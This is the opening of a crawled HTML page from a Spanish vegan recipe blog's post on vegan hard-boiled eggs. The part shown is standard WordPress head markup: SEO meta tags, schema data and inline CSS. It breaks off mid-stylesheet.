

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.susanveggie.com/huevos-cocidos-veganos/
body_size: 25138
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.susanveggie.com/xmlrpc.php" />
    <link rel="preload" as="font" href="https://www.susanveggie.com/wp-content/themes/foodica/assets/fonts/foodica.ttf" type="font/ttf" crossorigin>

	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Huevos cocidos veganos - Susan Veggie</title>
<meta name="description" content="Huevos cocidos veganos al estilo huevos duros. Textura, sabor y olor característicos. Deliciosos en desayuno, comida, tapas y cena."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.susanveggie.com/huevos-cocidos-veganos/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Huevos cocidos veganos - Susan Veggie" />
<meta property="og:description" content="Huevos cocidos veganos al estilo huevos duros. Textura, sabor y olor característicos. Deliciosos en desayuno, comida, tapas y cena." />
<meta property="og:url" content="https://www.susanveggie.com/huevos-cocidos-veganos/" />
<meta property="og:site_name" content="Susan Veggie" />
<meta property="article:tag" content="huevos" />
<meta property="article:section" content="Veganizados" />
<meta property="og:updated_time" content="2022-02-14T18:06:14+02:00" />
<meta property="og:image" content="https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3571-1024x768.jpg" />
<meta property="og:image:secure_url" content="https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3571-1024x768.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="563" />
<meta property="og:image:alt" content="huevos cocidos veganos" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-09-09T22:42:33+02:00" />
<meta property="article:modified_time" content="2022-02-14T18:06:14+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Huevos cocidos veganos - Susan Veggie" />
<meta name="twitter:description" content="Huevos cocidos veganos al estilo huevos duros. Textura, sabor y olor característicos. Deliciosos en desayuno, comida, tapas y cena." />
<meta name="twitter:site" content="@susana.montoro65@gmail.com" />
<meta name="twitter:creator" content="@susana.montoro65@gmail.com" />
<meta name="twitter:image" content="https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3571-1024x768.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Susana" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.susanveggie.com/#person","name":"Laura","sameAs":["https://twitter.com/susana.montoro65@gmail.com"],"logo":{"@type":"ImageObject","@id":"https://www.susanveggie.com/#logo","url":"https://www.susanveggie.com/wp-content/uploads/2020/05/cropped-logo-susan-veggie-150px.png","contentUrl":"https://www.susanveggie.com/wp-content/uploads/2020/05/cropped-logo-susan-veggie-150px.png","caption":"Susan Veggie","inLanguage":"es","width":"193","height":"150"},"image":{"@type":"ImageObject","@id":"https://www.susanveggie.com/#logo","url":"https://www.susanveggie.com/wp-content/uploads/2020/05/cropped-logo-susan-veggie-150px.png","contentUrl":"https://www.susanveggie.com/wp-content/uploads/2020/05/cropped-logo-susan-veggie-150px.png","caption":"Susan Veggie","inLanguage":"es","width":"193","height":"150"}},{"@type":"WebSite","@id":"https://www.susanveggie.com/#website","url":"https://www.susanveggie.com","name":"Susan Veggie","publisher":{"@id":"https://www.susanveggie.com/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3571-scaled.jpg","url":"https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3571-scaled.jpg","width":"2560","height":"1920","inLanguage":"es"},{"@type":"WebPage","@id":"https://www.susanveggie.com/huevos-cocidos-veganos/#webpage","url":"https://www.susanveggie.com/huevos-cocidos-veganos/","name":"Huevos cocidos veganos - Susan Veggie","datePublished":"2021-09-09T22:42:33+02:00","dateModified":"2022-02-14T18:06:14+02:00","isPartOf":{"@id":"https://www.susanveggie.com/#website"},"primaryImageOfPage":{"@id":"https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3571-scaled.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://www.susanveggie.com/author/susana/","name":"Susana","url":"https://www.susanveggie.com/author/susana/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cb3fc5312aca0076692023ba4b78f5ca22c4abb1211ad261883556bfe53b3451?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/cb3fc5312aca0076692023ba4b78f5ca22c4abb1211ad261883556bfe53b3451?s=96&amp;d=mm&amp;r=g","caption":"Susana","inLanguage":"es"}},{"@type":"BlogPosting","headline":"Huevos cocidos veganos - Susan Veggie","keywords":"huevos cocidos veganos","datePublished":"2021-09-09T22:42:33+02:00","dateModified":"2022-02-14T18:06:14+02:00","author":{"@id":"https://www.susanveggie.com/author/susana/","name":"Susana"},"publisher":{"@id":"https://www.susanveggie.com/#person"},"description":"Huevos cocidos veganos al estilo huevos duros. Textura, sabor y olor caracter\u00edsticos. Deliciosos en desayuno, comida, tapas y cena.","name":"Huevos cocidos veganos - Susan Veggie","@id":"https://www.susanveggie.com/huevos-cocidos-veganos/#richSnippet","isPartOf":{"@id":"https://www.susanveggie.com/huevos-cocidos-veganos/#webpage"},"image":{"@id":"https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3571-scaled.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.susanveggie.com/huevos-cocidos-veganos/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel="alternate" type="application/rss+xml" title="Susan Veggie &raquo; Feed" href="https://www.susanveggie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Susan Veggie &raquo; Feed de los comentarios" href="https://www.susanveggie.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Susan Veggie &raquo; Comentario Huevos cocidos veganos del feed" href="https://www.susanveggie.com/huevos-cocidos-veganos/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.susanveggie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.susanveggie.com%2Fhuevos-cocidos-veganos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.susanveggie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.susanveggie.com%2Fhuevos-cocidos-veganos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.susanveggie.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.susanveggie.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.susanveggie.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.susanveggie.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.susanveggie.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://www.susanveggie.com/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.susanveggie.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.susanveggie.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.susanveggie.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 